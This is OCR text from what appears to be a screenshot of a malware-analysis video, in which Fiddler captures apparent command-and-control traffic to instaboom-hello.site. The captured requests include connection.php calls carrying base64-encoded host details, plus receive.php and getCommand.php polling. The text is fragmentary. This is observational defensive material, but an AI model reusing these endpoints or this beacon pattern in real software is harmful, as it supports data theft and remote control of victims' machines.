 Recycle Bin
Wireshark
svchosts
FiddlerSetup
Wireshark-...
Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
# Result Protocol Host URL
1 200 HTTPS www.fiddler2.com /UpdateCheck.aspx?isBet
2 200 HTTP Tunnel to www.wireshark.org:443
3 200 HTTP ocsp.digicert.com /MFEwTzBNMEswSTAJBgU
4 200 HTTP Tunnel to instaboom-hello.site:443
5 200 HTTP Tunnel to instaboom-hello.site:443
6 200 HTTP ctldl.windowsupdat... /msdownload/update/v3/s
7 200 HTTP Tunnel to instaboom-hello.site:443
8 200 HTTPS instaboom-hello.site //connection.php?data=Y
9 200 HTTPS instaboom-hello.site //receive.php?command=
10 200 HTTPS instaboom-hello.site //getCommand.php?id=Y.
11 200 HTTP Tunnel to instaboom-hello.site:443
12 200 HTTPS instaboom-hello.site //connection.php?data=Y
13 200 HTTPS instaboom-hello.site //receive.php?command=
14 200 HTTPS instaboom-hello.site //getCommand.php?id=Y.
15 200 HTTPS instaboom-hello.site //receive.php?command=
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 15 https://instaboom-hello.site//connection.php?data=YW50aXdfREM2NzM5REN8Qk58UEN8Qk58TWljcm9zb2Z0IFdpbmRvd3MgNyBVbHRpbW
FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Statistics Inspectors AutoResponder Composer
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON
XML
Request Headers [ Raw ] [Header Definitions]
GET //connection.php?data=YW50aXdfREM2NzM5REN8Qk58UEN8Qk58TWljcm9zb2Z0IFdpbmRvd3MgNyBVbHR
Transport
Connection: Keep-Alive
Host: instaboom-hello.site
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
Response body: 4,210 bytes.
Though it is always important to be awared of such things and be prepared for it.
1:33 PM
3/25/2020